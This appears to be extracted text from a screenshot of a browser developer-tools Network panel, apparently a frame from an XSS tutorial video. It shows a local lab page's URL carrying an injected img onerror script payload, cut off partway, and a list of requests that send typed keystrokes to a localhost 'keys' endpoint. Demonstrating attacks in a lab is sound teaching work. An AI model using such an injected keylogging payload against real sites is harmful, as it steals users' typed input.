 127.0.0.1:5502/Security/XSS/vulnerability/example4.html?name=<img%20src%3D"does-not-exist"%20onerror%3D"var%20timeout%3B%20var%20...
NEW
R
Welcome, !
Elements Console Sources Network Performance Memory Application Security Lighthouse 7
Preserve log Disable cache No throttling
Filter Invert Hide data URLs Hide extension URLs
All Doc JS Fetch/XHR CSS Font Img Media Manifest WS Wasm Other Blocked response cookies Blocked requests 3rd-party requests
1000 ms 2000 ms 3000 ms 4000 ms 5000 ms 6000 ms 7000 ms 8000 ms 9000 ms 10000 ms 11000 ms 1
Name Headers Payload Preview Response Initiator Timing
keys?data=asdjgajsd
keys?data=asd%20asgdhjasd
keys?data=asgd%20asgdas...
keys?data=sdvasdnsadnbas...
keys?data=23648723684
General
Request URL: http://localhost:3001/keys?data=23648723684
Referrer Policy: strict-origin-when-cross-origin
Response Headers
Request Headers
Provisional headers are shown. Learn more
1X
25:05 −38:15
@engineerchirag